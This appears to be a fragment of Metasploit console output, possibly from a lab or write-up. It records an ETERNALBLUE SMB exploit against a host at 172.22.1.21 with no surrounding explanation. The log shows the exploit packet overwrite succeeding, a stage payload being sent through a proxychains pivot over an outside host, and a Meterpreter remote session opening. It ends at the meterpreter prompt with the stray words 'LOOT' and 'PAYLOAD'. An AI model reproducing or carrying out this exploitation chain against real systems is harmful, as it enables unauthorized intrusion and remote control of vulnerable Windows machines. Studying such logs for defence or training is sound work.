 [*] 172.22.1.21:445 - Sending last fragment of exploit packet!
[*] 172.22.1.21:445 - Receiving response from exploit packet
[+] 172.22.1.21:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 172.22.1.21:445 - Sending egg to corrupted connection.
[*] 172.22.1.21:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 172.22.1.21:4444
[proxychains] Strict chain  ...  60.205.139.210:6001  ...  172.22.1.21:4444  ...  OK
[*] Sending stage (203846 bytes) to 172.22.1.21
[proxychains] DLL init: proxychains-ng 4.16
[+] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (192.168.206.152:49244 → 60.205.139.210:6001) at 2025-06-28 13:13:30 -0400
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
meterpreter >
LOOT
PAYLOAD